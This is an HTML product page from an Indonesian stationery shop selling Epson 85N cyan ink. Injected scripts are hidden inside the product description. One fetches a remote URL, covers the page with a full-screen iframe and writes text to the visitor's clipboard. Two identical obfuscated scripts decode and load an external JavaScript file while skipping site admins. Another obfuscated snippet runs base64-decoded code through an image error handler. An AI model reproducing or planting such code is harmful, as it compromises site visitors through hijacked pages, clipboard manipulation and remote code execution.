	<li class="cat-item cat-item-168"><a href="https://www.atkkarawang.co.id/kaca-pembesar">Kaca Pembesar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.atkkarawang.co.id/name-card">Name card</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.atkkarawang.co.id/office-stationary/penggaris-alat-tulis">Alat Ukur</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atkkarawang.co.id/office-stationary/ballpoint">Ballpoint</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atkkarawang.co.id/office-stationary/battery">Battery</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.atkkarawang.co.id/office-stationary/book-end">Book End</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atkkarawang.co.id/office-stationary/paper-clip">Clips</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atkkarawang.co.id/office-stationary/tip-ex">Correction</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atkkarawang.co.id/office-stationary/cutter">Cutter</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.atkkarawang.co.id/office-stationary/desk-organizer">Desk Organizer</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file">Business File &amp; Map</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/clipboard">Clipboard</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/expanding-file">Expanding File</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/file-tray">File Tray</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/index-divider">Index Divider</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files">Ordner Files</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/plastik-pocket">Plastik Pocket</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.atkkarawang.co.id/office-stationary/penghapus-papan-tulis">Eraser</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.atkkarawang.co.id/office-stationary/lem">Glue</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atkkarawang.co.id/office-stationary/highlighter">Highlighter</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atkkarawang.co.id/office-stationary/kalkulator">Kalkulator</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atkkarawang.co.id/office-stationary/kapur-tulis">Kapur Tulis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atkkarawang.co.id/office-stationary/finger-moistener">Machine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atkkarawang.co.id/office-stationary/magnetic">Magnetic</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atkkarawang.co.id/office-stationary/pencil">Pencil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atkkarawang.co.id/office-stationary/plastik-laminating">Plastik Laminating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas">Produk Kertas</a>
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/amplop">Amplop</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/buk-nota-dan-faktur">Buku</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/continuous-form">Continuous Form</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fax">Kertas Fax/ Thermal Roll/Struk</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-flipchart">Kertas Flipchart</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-foto">Kertas Foto</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fotocopy">Kertas Fotocopy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-karbon">Kertas Karbon</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/label-stiker">Label Stiker</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/paper-bag">Paper Bag</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atkkarawang.co.id/office-stationary/refill-spidol-marker">Refill Spidol/ Marker</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.atkkarawang.co.id/office-stationary/scisor-gunting">Scissors/Gunting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atkkarawang.co.id/office-stationary/sharpner">Sharpener</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atkkarawang.co.id/office-stationary/spidol">Spidol/ marker</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atkkarawang.co.id/office-stationary/stapler">Stapler &amp; Stapless</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.atkkarawang.co.id/office-stationary/sticky-notes">Sticky Notes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atkkarawang.co.id/office-stationary/tape-dispenser">Tape Dispenser</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.atkkarawang.co.id/office-stationary/lakban-solasi">Tape/Lakban/Solasi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.atkkarawang.co.id/office-stationary/thumb-tack">Thumb Tack</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.atkkarawang.co.id/om">OM</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.atkkarawang.co.id/om-cc">OM cc</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.atkkarawang.co.id/public">Public</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atkkarawang.co.id/test">test</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atkkarawang.co.id/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atkkarawang.co.id/whiteboard-softboard">White Board &amp; Soft Board</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.atkkarawang.co.id/zipper">zipper</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">Terlengkap dan Termurah di Karawang</span>					<span class="tick">Kami melayani pembelian secara cash dan tempo</span>					<span class="tick">Dapatkan Cash back dari pembelanjaan anda</span>					<span class="tick">.</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.atkkarawang.co.id">Beranda</a> &raquo; <a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a> &raquo; <span>TINTA EPSON 85N CYAN</span></div>	<div id="areaprint">	
		<h1><a href="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" title="TINTA EPSON 85N CYAN">TINTA EPSON 85N CYAN</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-320x360.png' data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-64x64.png" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" class="jcart">
				<input type="hidden" name="jcartToken" value="c8e670527ed0674d683b2beb50e17970" />
				<input type="hidden" id="kode" value="3439" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="3439/ /" />
				<input type="hidden" name="my-item-name" value="TINTA EPSON 85N CYAN" />
									<input type="hidden" name="my-item-price" id="harga" value="120000" />
								<input type="hidden" name="my-item-berat" value="300" />
				<input type="hidden" name="my-item-url" value="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-64x64.png" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">-</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 300 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.atkkarawang.co.id/tinta-printer" rel="category tag">Tinta Printer &amp; Toner</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.412 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : TINTA EPSON 85N CYAN">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> TINTA EPSON 85N CYAN			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" />				<span style="font-size:120%">Rp 120.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20TINTA EPSON 85N CYAN%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20TINTA EPSON 85N CYAN%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
										<tr>
							<td>
											<span class="harga">Rp 120.000</span>
									</td>
						</tr>
					
					<tr>
						<td>
						
							<div class="jumdiv">
								<button type="button" class="buybutton btn-number"  data-type="minus" data-field="my-item-qty">
									-
								</button>
								<input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999">
								<button type="button" class="buybutton btn-number" data-type="plus" data-field="my-item-qty">
									+
								</button>
							</div>
							
							<button type="submit" name="my-add-button" value="" class="buybutton" id="buy">
								<span class="glyphicon glyphicon-shopping-cart"></span> Add to Cart							</button>
							
							<div id='jcart-sizetip'>Tentukan Pilihan!</div>
							
							<!-- POP UP -->
							<div id='jcart-tooltip'>
								<div class="popcart">
									<a href="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" title="TINTA EPSON 85N CYAN">
										<h4 style="margin:0 0 10px 0">
											# TINTA EPSON 85N CYAN										</h4>
									</a>
									<div style="clear: both"></div>
									<img width="64" height="64" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-64x64.png" class="attachment-kecil size-kecil wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-130x130.png 130w" sizes="(max-width: 64px) 100vw, 64px" />									
									<div style="color:green;margin:5px 0;"> 
									   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja Anda
									</div>
									<a href="#rincian" class="pop">
									   Lihat keranjang Anda
									</a>
									
									<div style="clear: both"></div>
									
									<div style="border-top:1px dashed #E9E9E9;margin-top:10px;padding-top:10px">
										<div id="close" style="float:left" class="button-primary">
											<i class="glyphicon glyphicon-play-circle"></i> Lanjut Belanja
										</div> 
										<a href="https://www.atkkarawang.co.id/cart">
											<div style="float:right" class="button-primary">
												<i class="glyphicon glyphicon-shopping-cart"></i> Checkout
											</div>
										</a>
										<div style="clear: both"></div>
									</div>
								</div>
							</div>
							
												</td>
					</tr>

								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>TINTA EPSON 85N CYAN</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html&amp;t=TINTA EPSON 85N CYAN" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html&text=TINTA EPSON 85N CYAN" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html&title=TINTA EPSON 85N CYAN" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html&media=https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png&description=TINTA EPSON 85N CYAN" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html&title=TINTA EPSON 85N CYAN" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" title="TINTA EPSON 85N CYAN">TINTA EPSON 85N CYAN</a></h2>

		<div class="wrap-post">
			<p><a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-3440" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-263x300.png" alt="" width="263" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-263x300.png 263w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN-260x297.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png 591w" sizes="(max-width: 263px) 100vw, 263px" /></a><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script><br />
    <?php
}, 999);</script></p>
			<div class="medium"><br>Ditambahkan pada: 17 Agustus 2018 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk TINTA EPSON 85N CYAN</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tinta-epson-85n-cyan.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.atkkarawang.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='3439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait TINTA EPSON 85N CYAN</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/cartridge-canon-726-725-warna.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/cartridge-canon-726-725-warna.html" title="Cartridge Canon 726 (725 Warna)">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/726-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-3520" class="pop" title="QUICK ORDER : Cartridge Canon 726 (725 Warna)">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-3520" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Cartridge Canon 726 (725 Warna)			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
